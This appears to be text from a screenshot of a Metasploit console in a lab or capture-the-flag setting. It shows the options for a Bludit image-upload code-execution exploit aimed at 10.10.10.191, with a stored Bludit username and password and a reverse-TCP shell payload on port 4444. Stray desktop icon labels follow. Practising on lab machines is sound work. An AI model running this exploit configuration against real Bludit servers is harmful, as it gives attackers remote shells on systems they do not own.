 msf6 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Parrot
wireshark
user's Home
metasploit
README license
social engineering
toolkit
Keyboard
Trash